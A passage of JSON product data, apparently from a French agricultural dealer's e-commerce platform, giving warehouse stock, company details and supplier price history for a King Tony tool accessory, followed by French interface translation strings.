Souterraine","areaLevel1":"Nouvelle-Aquitaine","areaLevel2":"Creuse","country":"FR","zipCode":"23300"},"addressAdditional":null,"vatId":"FR28431953389","isHeadquarter":true,"companyStartingActivityDate":"2000-06-20","shareCapital":null,"phone":[{"type":"voice","category":"work","value":"+33555630036"}],"website":[{"value":"https:\/\/www.ricard-agri.com","category":"showcase"},{"category":"showcase","value":"https:\/\/www.polaris-ricard.com\/"}],"rentingInsuranceByCustomer":false,"rentingInsurancePercentage":null,"outstandingLimit":null,"companySpecificFrance":{"@id":500},"zone":{"@id":413},"archiveReason":null,"legalEntity":{"@id":15},"partnerReference":null,"mandatoryInvoiceReference":false,"exemptionOfSecurityDeposit":false,"addressLatitude":46.223972,"addressLongitude":1.488694},"type":"centralWarehouse","attachedTo":null,"authorizeIssueFromOtherCompanies":true,"authorizeIssueFromOtherLegalEntities":true,"active":true},"createdAt":"2007-11-28T23:00:00+0000","lastUpdate":"2025-12-12T09:00:58+0000","lastEditor":{"@id":15}},{"id":55886,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":5.1,"lastPurchasePrice":null,"lastMovementDate":"2021-05-06T14:56:09+0000","lastEntryDate":"2012-02-06T23:00:00+0000","lastRemovalDate":"2021-05-06T14:56:09+0000","lastSalePurchaseDate":"2021-05-06T14:56:09+0000","lastPurchaseDate":"2012-02-06T23:00:00+0000","lastSaleDate":"2021-05-06T14:56:09+0000","lastInventory":{"@id":118},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"id":2,"code":"4_001","title":"SARL RICARD & FILS - JANAILHAC (AGRICOLE)","owner":{"id":374,"crmId":"56b4b4619c88427e6e8b4567","reference":"F000017","internalTag":"normal","creator":{"@id":13},"lastEditor":{"@id":164},"type":"company","createdAt":"2016-02-05T14:40:32+0000","lastUpdate":"2025-02-04T10:39:49+0000","bankAccountDetails":[],"legalPersonType":"juridical","naturalPersonTitle":null,"mergedTo":null,"customFields":{"baseSRattacheeS":["ricardJanailhac"],"base":"ricardJanailhac","latitude":"45.65876706331349","longitude":"1.2226512096184416"},"companyName":"RICARD & FILS - JANAILHAC","shortName":null,"status":"active","closingDate":null,"headquarterClosingDate":null,"legalForm":"sarl","companyNumber":"43195338900035","address":{"formatted":"Betour, 87800 Janailhac, France","locality":"Janailhac","country":"FR","areaLevel1":"Nouvelle-Aquitaine","areaLevel2":"Haute-Vienne","zipCode":"87800","position":{"type":"Point","coordinates":[1.221826999999962,45.659646]}},"addressAdditional":null,"vatId":"FR28431953389","isHeadquarter":false,"companyStartingActivityDate":"2011-12-28","shareCapital":null,"phone":[{"type":"voice","category":"work","value":"+33555002829"}],"website":[{"category":"showcase","value":"https:\/\/www.ricard-agri.com"},{"category":"showcase","value":"https:\/\/www.polaris-ricard.com"}],"rentingInsuranceByCustomer":false,"rentingInsurancePercentage":null,"outstandingLimit":null,"companySpecificFrance":{"@id":65},"zone":{"@id":1847},"archiveReason":null,"legalEntity":{"@id":19},"partnerReference":null,"mandatoryInvoiceReference":false,"exemptionOfSecurityDeposit":false,"addressLatitude":45.659646,"addressLongitude":1.221826999999962},"type":"centralWarehouse","attachedTo":null,"authorizeIssueFromOtherCompanies":true,"authorizeIssueFromOtherLegalEntities":true,"active":true},"createdAt":"2012-01-31T23:00:00+0000","lastUpdate":"2024-11-14T15:35:08+0000","lastEditor":{"@id":242}}],"subfamily":{"id":196,"name":"outillageDivers","title":"Outils divers","description":null,"family":{"id":2837,"name":"outillage","title":"Outils","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"category":{"id":1411,"title":"Douille et accessoire","active":true,"slug":"douille-et-accessoire-1411"},"tag":[{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"name":"category_lra65","title":"Tarif","parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"name":"category_kqcqx","title":"Web","parentCategory":null}},{"name":"googleShopping","title":"\ud83c\uddec\ud83c\uddf8","cssClass":"tagColor8","tagCategory":{"name":"category_kqcqx","title":"Web","parentCategory":null}}],"tags":[{"tag":{"id":1734,"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"@id":1725},"type":"user","nonAssignable":false,"important":true,"tagGroup":{"@id":8},"displayFilter":[],"analysisName":null}},{"tag":{"id":1756,"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"@id":1732},"type":"user","nonAssignable":false,"important":false,"tagGroup":{"@id":8},"displayFilter":[],"analysisName":null}},{"tag":{"id":1847,"name":"googleShopping","title":"\ud83c\uddec\ud83c\uddf8","cssClass":"tagColor8","tagCategory":{"@id":1732},"type":"user","nonAssignable":false,"important":false,"tagGroup":{"@id":8},"displayFilter":[],"analysisName":null}}],"weight":0.066,"comment":null,"ecoContribution":null,"salePrices":[],"supplierPrices":[{"id":25021,"supplierPriceList":null,"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":6.73,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:45:28+0000","lastCheckDate":"2020-07-14T03:49:30+0000"},{"id":590075,"supplierPriceList":{"id":15,"supplier":{"@id":72},"creationProcess":"nothing","creationOptions":null,"updateProcess":"updateInformation","title":"KT 2020","effectiveStartDate":"2020-01-01","effectiveEndDate":"2020-12-31","status":"imported","importFinishedDate":"2020-12-04T08:47:07+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2020-12-04T08:45:18+0000"},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":6.73,"purchasePrice":6.73,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2020-12-04T08:46:29+0000","lastCheckDate":"2020-12-04T08:46:29+0000"},{"id":3611263,"supplierPriceList":{"id":74,"supplier":{"@id":72},"creationProcess":"create","creationOptions":{"defaultSubFamily":null,"defaultNature":null},"updateProcess":"updateInformation","title":"KT 2021 v1","effectiveStartDate":"2020-01-01","effectiveEndDate":"2021-05-31","status":"imported","importFinishedDate":"2021-02-01T13:31:49+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2021-02-01T13:30:19+0000"},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":6.9,"purchasePrice":6.9,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-02-01T13:31:06+0000","lastCheckDate":"2021-02-01T13:31:06+0000"},{"id":5937829,"supplierPriceList":{"id":131,"supplier":{"@id":72},"creationProcess":"create","creationOptions":{"defaultSubFamily":196,"defaultNature":9},"updateProcess":"updateInformation","title":"KT 2021 v2","effectiveStartDate":"2021-06-01","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2021-05-05T08:22:55+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2021-05-05T08:21:29+0000"},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":7.14,"purchasePrice":7.14,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-05-05T08:22:15+0000","lastCheckDate":"2021-05-05T08:22:15+0000"},{"id":6293159,"supplierPriceList":{"id":152,"supplier":{"@id":72},"creationProcess":"create","creationOptions":{"defaultSubFamily":196,"defaultNature":9},"updateProcess":"updateInformation","title":"KT 2021 v3","effectiveStartDate":"2021-06-01","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2021-06-04T11:18:01+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2021-06-04T11:14:07+0000"},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":7.14,"purchasePrice":7.14,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-06-04T11:15:21+0000","lastCheckDate":"2021-06-04T11:15:21+0000"},{"id":13675472,"supplierPriceList":{"id":342,"supplier":{"@id":72},"creationProcess":"create","creationOptions":{"defaultSubFamily":196,"defaultNature":9},"updateProcess":"updateInformation","title":"KT 2022 v1","effectiveStartDate":"2022-01-01","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2022-05-04T16:04:11+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2022-05-04T16:01:34+0000"},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":7.34,"purchasePrice":7.34,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-05-04T16:02:15+0000","lastCheckDate":"2022-05-04T16:02:15+0000"},{"id":17541449,"supplierPriceList":{"id":421,"supplier":{"@id":72},"creationProcess":"create","creationOptions":{"defaultSubFamily":196,"defaultNature":9},"updateProcess":"updateInformation","title":"KT 2022 v3","effectiveStartDate":"2022-09-01","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2022-10-24T07:40:06+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2022-10-24T07:28:53+0000"},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":7.96,"purchasePrice":7.96,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-10-24T07:29:47+0000","lastCheckDate":"2022-10-24T07:29:47+0000"},{"id":17949649,"supplierPriceList":{"id":439,"supplier":{"@id":72},"creationProcess":"create","creationOptions":{"defaultSubFamily":196,"defaultNature":9},"updateProcess":"updateInformation","title":"KT 2023 v1","effectiveStartDate":"2023-01-01","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2022-12-23T09:02:16+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2022-12-23T08:50:53+0000"},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":7.96,"purchasePrice":4.78,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-12-23T08:51:47+0000","lastCheckDate":"2022-12-23T08:51:47+0000"},{"id":24655889,"supplierPriceList":{"id":562,"supplier":{"@id":72},"creationProcess":"create","creationOptions":null,"updateProcess":"updateInformation","title":"KT 2024 v1","effectiveStartDate":"2024-01-01","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2024-02-02T15:11:28+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2024-02-02T15:11:28+0000"},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":7.98,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-02-02T15:15:17+0000","createdAt":"2024-02-02T15:15:19+0000","lastCheckDate":"2024-02-02T15:15:19+0000"},{"id":29019601,"supplierPriceList":{"id":690,"supplier":{"@id":72},"creationProcess":"create","creationOptions":null,"updateProcess":"updateInformation","title":"KT TOOLS 2025 - CREATION 12-02-2025 15:49","effectiveStartDate":"2025-01-01","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2025-02-12T14:49:37+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2025-02-12T14:49:37+0000"},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":8.34,"purchasePrice":5.04153,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-12T14:50:06+0000","createdAt":"2025-02-12T14:50:06+0000","lastCheckDate":"2025-02-12T14:50:06+0000"},{"id":29027056,"supplierPriceList":{"id":691,"supplier":{"@id":72},"creationProcess":"create","creationOptions":null,"updateProcess":"updateInformation","title":"KT TOOLS 2025 - MAJ 12-02-2025 15:53","effectiveStartDate":"2025-01-01","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2025-02-12T14:53:58+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2025-02-12T14:53:59+0000"},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":8.34,"purchasePrice":5.04153,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-12T14:55:06+0000","createdAt":"2025-02-12T14:55:06+0000","lastCheckDate":"2025-02-12T14:55:06+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":5176,"name":"kingTony","title":"King Tony","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":826}},"model":null,"pictures":[{"id":419934,"picture":"be-article-articlePicture-pbjewiku5u9hkj98","numOrder":1000,"createdAt":"2021-07-15T02:42:28+0000","lastUpdate":"2021-07-15T02:42:28+0000","externalId":null},{"id":419935,"picture":"be-article-articlePicture-4h060dqp6rhhcub0","numOrder":1000,"createdAt":"2021-07-15T02:42:33+0000","lastUpdate":"2021-07-15T02:42:33+0000","externalId":null},{"id":419936,"picture":"be-article-articlePicture-58rzdrsttpddn6an","numOrder":1000,"createdAt":"2021-07-15T02:42:34+0000","lastUpdate":"2021-07-15T02:42:34+0000","externalId":null}],"customFields":[],"marketplaceHidePrice":false,"declinationFields":[],"lastUpdate":"2025-02-12T14:55:07+0000","lastEditor":{"@id":164},"documents":[],"videos":[],"linkedBy":[],"linkedTo":[],"modelDetails":null,"equipments":[],"isDiffused":true,"videoIds":[],"picture":"be-article-articlePicture-pbjewiku5u9hkj98","isPromo":false,"stockQuantity":1,"tagNames":["catalogueEnCours","diffusionLaPlateforme","googleShopping"],"tagsString":"[{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"},{\"name\":\"googleShopping\",\"title\":\"\ud83c\uddec\ud83c\uddf8\"}]","addToCartEnabled":true},"prices":[],"viewMode":"normal","translation":{"account.companyName":"Entreprise","account.deleteAccount":"Supprimer mon compte","account.deleteAccountConfirm":"Confirmez vous la suppression d\u00e9finitive de votre compte ?","account.deleteAccountFail":"Une erreur s'est produite. Veuillez nous contacter.","account.deleteAccountSuccess":"Votre compte a bien \u00e9t\u00e9 supprim\u00e9.","account.gdprAppraisal":"J\u2019accepte que les informations saisies sur ce formulaire soient utilis\u00e9es par %companyName% afin de permettre le traitement et la gestion de nos relations commerciales.","account.isClientPro":"Je suis un professionnel","account.marketingDealer":"Marketing concessionnaire","account.no":"Non","account.oemMarketing":"Marketing constructeur","account.ok":"OK","account.yes":"Oui","activitiesBlock.label.cc":"cc :","activitiesBlock.label.from":"De :","activitiesBlock.label.to":"\u00e0 :","activitiesBlock.title":"Historique des messages","adviseItemTrans.titleContent":"Fonctionne avec l'application ","alert.info.default.name":"Tous les mat\u00e9riels","article.brand.noBrand":"Marque non renseign\u00e9e","article.breadcrumb.tree":"Produits","article.list.breadcrumbHome":"Accueil","article.list.filter.promo.title":"Promotions","article.list.goodPlans.pageTitle":"Bonnes affaires","article.list.listPage.title":"Nos produits","article.list.new.title":"Pi\u00e8ces neuves","article.list.pageTitle":"Nos produits","article.list.prices.actualAtiLabel":"Prix HT :","article.list.prices.actualExVatLabel":"HT","article.list.prices.dealerPrice":"Votre prix","article.list.prices.ht":"HT","article.list.prices.ttc":"TTC","article.list.promo.pageTitle":"Promotions du moment","article.list.stock.empty":"Disponible sur commande","article.list.tag.promo":"Promo","article.list.tag.specialOffer":"Promo","article.list.type.accessory":"Accessoire","article.list.type.fuel":"Consommables","article.list.type.labor":"Main d'oeuvre","article.list.type.machinery":"Machines","article.list.type.notClassified":"Non class\u00e9s","article.list.type.supplies":"\u00c9quipement","article.list.type.tools":"Outils","article.list.used.title":"Occasions","article.list.view.accessory":"Accessoire","article.list.view.fuel":"Consommables","article.list.view.labor":"Main d'oeuvre","article.list.view.machinery":"Machines","article.list.view.notClassified":"Non class\u00e9s","article.list.view.supplies":"Fournitures","article.list.view.tools":"Outils","article.order_by.date":"Date","article.order_by.make":"Marque","article.order_by.reference":"R\u00e9f\u00e9rence","article.prices.currency.euro":"\u20ac","article.quantity.title":"Conditionnement :","article.reference.title":"R\u00e9f","article.slider.cart.add":"Ajouter au panier","article.slider.cart.addBtn":"<i class=\"fa-light fa-cart-shopping\"><\/i>","article.slider.cart.quantity":"Quantit\u00e9 :","article.slider.cart.remove":"Supprimer du panier","article.slider.cart.removeBtn":"<i class=\"fa-light fa-trash-can\"><\/i>","article.slider.comingSoon":"Bient\u00f4t disponible","article.slider.discount":"Promotion","article.slider.link.title":"Voir l'offre","article.slider.preSliderTitle.title":"Nos meilleures ventes","article.slider.prices.actualAtiLabel":"Prix HT :","article.slider.prices.actualExVatLabel":"Votre prix : ","article.slider.prices.ati":"TTC","article.slider.prices.currency":"\u20ac","article.slider.prices.dealerPrice":"Prix concessionnaire","article.slider.prices.empty":"Prix sur demande","article.slider.prices.exVat":"HT","article.slider.prices.isoCurrency":"EUR","article.slider.prices.minus":"-","article.slider.prices.percent":"%","article.slider.prices.promoActualPrice":"Prix :","article.slider.prices.promoAtiLabel":"Prix TTC :","article.slider.prices.promoExVatLabel":"Prix HT :","article.slider.prices.publicPrice":"Prix public :","article.slider.prices.suffix":"HT","article.slider.prices.suffixTtc":"TTC","article.slider.promoTag":"Promotion :","article.slider.quatityAvailable":"Disponible","article.slider.quatityAvailable.available":"Disponible","article.slider.quatityAvailable.quantity":"Qt\u00e9 dispo :","article.slider.quatityAvailable.soldOut":"Disponible sur commande","article.slider.see.link":"Voir le produit","article.slider.seeAll.link":"Voir tous les produits","article.slider.seeAnnounce.link":"Acc\u00e9der \u00e0 l'annonce","article.slider.stock.empty":"Sur commande","article.slider.stock.emptyIcon":"<i class=\"far fa-times-circle\"><\/i>","article.slider.stock.notEmpty":"En stock","article.slider.stock.notEmptyIcon":"<i class=\"far fa-check-circle\"><\/i>","article.slider.stockQuantity":"en stock !","article.slider.tag.promo":"Promo","article.slider.title":"Vous aimerez aussi","article.view.accountAccess.title":"Connexion","article.view.alert.pictogram":"<i class=\"fas fa-bell-on\"><\/i>","article.view.alert.text":"Cr\u00e9er une alerte","article.view.area":"Superficie","article.view.articleContactForm.title":"Des questions sur ce produit ?","article.view.articleContactForm.triggerButton":"Contactez-nous","article.view.articleEdition.title":"Modifier l'article","article.view.articleQuoteRequest.pictogram":"<i class=\"fas fa-calculator\"><\/i>","article.view.articleQuoteRequest.title":"Demander un devis","article.view.articleQuoteRequest.triggerButton":"Demande de devis","article.view.articleShareForm.pictogram":"<i class=\"fas fa-share-alt\"><\/i>","article.view.articleShareForm.title":"Partager l'annonce","article.view.articleShareForm.triggerButton":"Partager l'annonce","article.view.availability.available":"Exp\u00e9dition 24h\/48h","article.view.availability.availableIcon":"<i class=\"fas fa-box-open\"><\/i>","article.view.availability.availablePlural":"Exp\u00e9dition 24h\/48h","article.view.availability.comingSoon":"Bient\u00f4t disponible","article.view.availability.expired":"Cet article est p\u00e9rim\u00e9","article.view.availability.replaced":"Cet article est remplac\u00e9 par","article.view.availability.see":"Voir","article.view.availability.soldOut":"Exp\u00e9dition sous 10 jours","article.view.availability.soldOutIcon":"<i class=\"fas fa-box-open\"><\/i>","article.view.availableSellers.title":"Vendu et exp\u00e9di\u00e9 par :","article.view.brand.noBrand":"Marque non renseign\u00e9e","article.view.brand.title":"Marque","article.view.breadcrumbHome":"<i class=\"fas fa-home\"><\/i>","article.view.breadcrumbHomeTitle":"Accueil","article.view.button.find":"O\u00f9 trouver ce produit","article.view.button.infos":"Demande d'information","article.view.button.infosTitle":"Contactez-nous","article.view.button.share":"partager l'article","article.view.button.tooltip":"Veuillez s\u00e9lectionner un point de vente ci-dessus","article.view.card.desc":"N'h\u00e9sitez pas \u00e0 l'ajouter \u00e0 votre panier et continuer votre recherche","article.view.card.title":"Cet article vous int\u00e9resse ?","article.view.cart.add":"Ajouter au panier","article.view.cart.addBtn":"<i class=\"fas fa-shopping-cart\"><\/i>","article.view.cart.addToQuote":"Ajouter \u00e0 la demande de devis","article.view.cart.proOnly":"Vous devez cr\u00e9er un compte Pro pour acheter cet article","article.view.cart.quantity":"Quantit\u00e9","article.view.cart.remove":"Retirer du panier","article.view.cart.removeBtn":"<i class=\"fas fa-trash-alt\"><\/i>","article.view.cart.text.content":"Livraison \u00e0 domicile","article.view.cart.text.title":"Retrait en magasin","article.view.characteristics":"Caract\u00e9ristiques","article.view.comment.label":"Descriptif :","article.view.comment.title":"Descriptif","article.view.contact.definedContact":"00 00 00 00 00","article.view.contact.definedContactLink":"tel:+330000000000","article.view.contact.showPhone":"Afficher un num\u00e9ro","article.view.customFields.deutzpieceCompatibleAvec":"SDF - Compatibilit\u00e9 machine","article.view.customFields.label":"Caract\u00e9ristiques :","article.view.cuttingWidth":"Largeur de coupe","article.view.cylinderCapacity":"Cylindr\u00e9e","article.view.declination.article":"Article","article.view.declination.cart":"Panier","article.view.delivery.pictogram":"<i class=\"fas fa-truck-container\"><\/i>","article.view.delivery.text":"Livraison sous X jours","article.view.documents.title":"Documents","article.view.ecotax.prefix":"dont","article.view.ecotax.prefixNot":"+","article.view.ecotax.suffix":"d'\u00e9co-part. DEEE","article.view.engine":"Moteur","article.view.findStore":"S\u00e9lectionnez un nouveau point de vente","article.view.flyer.notSoldBy":"L'adh\u00e9rent s\u00e9lectionn\u00e9 ne fait pas cette promo.","article.view.height":"hauteur","article.view.length":"longueur","article.view.linkedEquipments.anchorLinkLabel":"Voir les \u00e9quivalents en stock","article.view.linkedEquipments.chez":"En vente chez","article.view.linkedEquipments.equipments.newStock":"Mat\u00e9riel en stock","article.view.linkedEquipments.equipments.newStockPlural":"Mat\u00e9riels en stock","article.view.linkedEquipments.equipments.usedStock":"Mat\u00e9riel en stock","article.view.linkedEquipments.equipments.usedStockPlural":"Mat\u00e9riels d'occasion","article.view.linkedEquipments.from":"d\u00e8s","article.view.linkedEquipments.price":"Prix","article.view.linkedEquipments.reference":"D\u00e9signation","article.view.linkedEquipments.seeAll":"Voir toutes les offres","article.view.linkedEquipments.seeEquipments":"Voir","article.view.linkedEquipments.stock":"Stock","article.view.linkedEquipments.title":"Nos bonnes affaires","article.view.linkedEquipments.used":"Mat\u00e9riel d'occasion","article.view.linkedEquipments.usedPlural":"Mat\u00e9riels d'occasion","article.view.makeSlider.title":"Nos marques","article.view.nomenclatures.see":"Voir","article.view.nomenclatures.title":"Nomenclatures","article.view.notDiffused.link":"Trouver des produits similaires","article.view.notDiffused.text":"Cet article n'est plus disponible.","article.view.plusProduct.label":"<span class=\"plus\">+<\/span> Produit :","article.view.plusProduit":"+","article.view.power":"Puissance","article.view.prices.actualAtiLabel":"Prix TTC :","article.view.prices.actualExVatLabel":"Votre prix","article.view.prices.ati":"TTC","article.view.prices.connectionTitle":"Se connecter pour voir les prix","article.view.prices.currency":"\u20ac","article.view.prices.dealerPrice":"Votre prix","article.view.prices.empty":"Prix sur demande","article.view.prices.exVat":"HT","article.view.prices.from":"\u00c0 partir de","article.view.prices.isoCurrency":"EUR","article.view.prices.minus":"-","article.view.prices.percent":"%","article.view.prices.promoActualPrice":"Prix :","article.view.prices.promoAtiLabel":"Prix TTC :","article.view.prices.promoExVatLabel":"Ancien prix","article.view.prices.publicPrice":"Prix public","article.view.prices.striped":"Ancien prix","article.view.prices.suffix":"HT","article.view.prices.suffixTtc":"TTC","article.view.prices.title":"Tarifs","article.view.promoTag":"Promotion : -","article.view.quatityAvailable.available":"Disponible","article.view.quatityAvailable.quantity":"Qt\u00e9 dispo","article.view.quatityAvailable.soldOut":"Disponible sur commande","article.view.reference.abbreviation":"R\u00e9f :","article.view.reference.title":"R\u00e9f\u00e9rence :","article.view.relatedArticles.title":"Vous aimerez aussi","article.view.route":"Itin\u00e9raire","article.view.route.seeRoute":"Voir l'itin\u00e9raire","article.view.route.title":"Itin\u00e9raire","article.view.scarClearanceBadge.text":"Destockage","article.view.scarDiscountBadge.text":"Promotion","article.view.scarSpecialOfferBadge.text":"Offre sp\u00e9ciale","article.view.sendEmail":"Demande d'informations","article.view.share.title":"Partager ce produit","article.view.share.title.facebook":"Partager sur Facebook","article.view.share.title.twitter":"Partager sur X","article.view.soldby":"En vente chez","article.view.stock.empty":"Aucun Stock","article.view.stock.notSoldBy":"Non disponible dans le magasin","article.view.stock.soldby":"disponible(s) dans le magasin","article.view.stock.title":"Disponibilit\u00e9","article.view.supplier.availabilityTable.available":"Disponible","article.view.supplier.availabilityTable.contact.title":"Contact","article.view.supplier.availabilityTable.price.title":"Prix d'achat moyen pond\u00e9r\u00e9","article.view.supplier.availabilityTable.stock.title":"Stock","article.view.supplier.availabilityTable.supplier.title":"Fournisseur","article.view.supplier.availabilityTable.title":"Disponibilit\u00e9","article.view.supplier.availabilityTable.titleCells.available":"Disponible","article.view.supplier.availabilityTable.titleCells.unavailable":"Indisponible","article.view.supplier.availabilityTable.unavailable":"Indisponible","article.view.supplier.title":"Marque","article.view.tubCapacity":"Capacit\u00e9 du bac","article.view.type.accessory":"Accessoire","article.view.type.assistance":"Aide","article.view.type.fuel":"Carburant","article.view.type.labor":"Main-d\u2019\u0153uvre","article.view.type.machinery":"Mat\u00e9riel","article.view.type.notClassified":"Non classifi\u00e9","article.view.type.pack":"Pack","article.view.type.part":"Pi\u00e8ce","article.view.type.service":"Prestation","article.view.type.smallMachinery":"Petit mat\u00e9riel","article.view.type.supplies":"Fournitures","article.view.type.tools":"Outillage","article.view.type.transportation":"Transport","article.view.type.trip":"D\u00e9placement","article.view.type.tyre":"Pneumatique","article.view.unit.cc":"cc","article.view.unit.cm":"cm","article.view.unit.gramme":"g","article.view.unit.kilo":"kg","article.view.unit.liter":"L","article.view.unit.m2":"m\u00b2","article.view.unit.metre":"m","article.view.unit.millimeters":"mm","article.view.unit.mm":"mm","article.view.unit.unity":"l'unit\u00e9","article.view.unit.watt":"W","article.view.userCantSeeMake.link":"Consulter les articles disponibles","article.view.userCantSeeMake.text":"Vous ne pouvez pas consulter ce article","article.view.weight":"poids","article.view.weight.title":"Poids","article.view.weight.unity":"Kg","article.view.width":"largeur","article.view.workingWidth":"Largeur de travail","articleCategory.emptyCategory.title":"Cette cat\u00e9gorie est vide pour le moment","articleCategory.meta.desc":"Place des pros - Nos articles","articleCategory.meta.title":"Place des pros - Nos articles","articleCategory.seeMoreTitle":"Voir cette cat\u00e9gorie","articleCommon.addToCart.text":"Ajouter au panier","articleCommon.removeToCart.text":"Retirer du panier","articleSlider.addToCart.text":"Ajouter au panier","articleSlider.destockSlider.title":"Destockage","articleSlider.noArticle":"Aucune offre pour le moment","articleSlider.noStockBlock":"Disponible sur commande","articleSlider.noveltySlider.title":"Nouveaut\u00e9","articleSlider.removeToCart.text":"Supprimer du panier","articleSlider.selectionSlider.title":"S\u00e9lectionn\u00e9 pour vous","article_filter.button":"Voir le produit","article_filter.catalogueLink":"Consultez nos promotions","article_filter.company.title":"Entreprise","article_filter.condition":"Condition :","article_filter.condition.averageCondition":"Bon \u00e9tat","article_filter.condition.goodCondition":"Tr\u00e8s bon \u00e9tat","article_filter.count.result":"r\u00e9sultat","article_filter.count.results":"r\u00e9sultats","article_filter.dateOfPutIntoService":"Ann\u00e9e : ","article_filter.hourmeter_range.title":"Heure","article_filter.level.title":"Cat\u00e9gories","article_filter.make.title":"Marques","article_filter.page.title":"Nos produits","article_filter.power_range.title":"Energie","article_filter.price.from":"De","article_filter.price.to":"\u00e0","article_filter.price_range.title":"Prix","article_filter.reference":"R\u00e9f : ","article_filter.sorts.title":"trier par :","article_filter.tag.all":"Tous","article_filter.tag.discounted":"Promo","article_filter.tag.new":"Neuf","article_filter.tag.title":"Tag","article_filter.tag.used":"Occasion","article_filter.title":"Filtrer par","article_filter.year_range.title":"Ann\u00e9e","articlesList.all":"Tous","articlesList.breadcrumbHome":"Accueil","articlesList.breadcrumbRoot":"Articles","articlesList.cart.add":"Ajouter au panier","articlesList.cart.addBtn":"<i class=\"fa-light fa-cart-shopping\"><\/i>","articlesList.cart.quantity":"Quantit\u00e9 :","articlesList.cart.remove":"Retirer du panier","articlesList.cart.removeBtn":"<i class=\"fa-light 